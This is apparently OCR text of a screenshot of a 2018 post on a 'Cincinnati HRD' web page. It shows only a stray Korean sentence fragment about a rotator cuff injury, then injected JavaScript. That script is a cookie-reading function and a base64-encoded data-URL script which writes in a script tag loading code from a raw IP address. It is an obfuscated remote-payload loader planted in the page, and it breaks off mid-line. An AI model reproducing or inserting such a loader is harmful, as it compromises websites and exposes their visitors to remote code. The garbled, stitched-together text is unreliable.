
Skip
CINCINNATI HRD
to
content
POSTED
DECEMBER 6, 2018
BY
WANDA BROWN
ON
마르틴스는 회전 커프스 부상을
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n